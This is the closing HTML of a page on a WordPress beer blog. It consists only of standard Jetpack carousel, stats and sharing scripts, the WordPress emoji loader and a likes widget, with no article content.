																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/ocbeerblog.com\/2012\/12\/18\/hello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here\/":2407};
	</script>
				<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://ocbeerblog.com/wp-admin/admin-ajax.php","nonce":"48e3955ee4","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://ocbeerblog.com/wp-login.php?redirect_to=https%3A%2F%2Focbeerblog.com%2F2012%2F12%2F18%2Fhello-muddah-hello-fadduh-greetings-from-camp-sierra-nevada-beer-is-good-here%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=15.3.1" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"34688879\",\"post\":\"0\",\"tz\":\"-8\",\"srv\":\"ocbeerblog.com\",\"arch_tag\":\"hops\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "34688879", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ocbeerblog.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ocbeerblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ocbeerblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	      
  </body>
</html>
